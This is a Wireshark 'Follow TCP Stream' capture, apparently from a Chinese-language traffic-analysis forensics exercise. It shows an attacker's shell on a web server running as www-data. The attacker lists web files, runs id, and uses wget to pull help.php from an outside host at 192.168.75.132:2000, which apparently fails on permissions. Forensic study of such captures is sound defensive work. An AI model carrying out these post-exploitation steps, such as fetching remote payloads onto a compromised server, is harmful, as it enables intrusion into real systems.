 Wireshark · 追踪 TCP 流 (tcp.stream eq 3268) · 流量分析.pcapng
$
ls -lh
total 64K
-rwxrwxrwx 1 root root 1.1K Jun  8  2017 LICENSE
-rwxrwxrwx 1 root root 1.5K Jun  8  2017 README.md
drwxrwxrwx 2 root root 4.0K Jun  8  2017 css
drwxrwxrwx 2 root root 4.0K Jun  8  2017 dbadmin
-rwxrwxrwx 1 root root 3.1K Jun  8  2017 gulpfile.js
drwxrwxrwx 3 root root 4.0K Jun  8  2017 img
-rwxrwxrwx 1 root root 7.8K Jun  8  2017 index.html
drwxrwxrwx 2 root root 4.0K Jun  8  2017 js
drwxrwxrwx 2 root root 4.0K Jun  8  2017 less
-rwxrwxrwx 1 root root  789 Jun  8  2017 package.json
-rwxrwxrwx 1 root root 8.2K Jun  8  2017 tools.html
drwxrwxrwx 7 root root 4.0K Jun  8  2017 vendor
-rwxrwxrwx 1 root root   61 Jun  8  2017 view.php
$
wget 192.168.75.132:2000/help.php
--2024-07-31 15:03:35--  http://192.168.75.132:2000/help.php
Connecting to 192.168.75.132:2000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 771 [application/octet-stream]
help.php: Permission denied
Cannot write to `help.php' (Permission denied).
$
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
ls
LICENSE
README.md
css
dbadmin
gulpfile.js
img
index.html
js
less
package.json
分组 458573。46 客户端 分组，21 服务器 分组，42 turn(s).点击选择。
整个对话（6703 bytes） 显示为 ASCII No delta times 流 3268
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助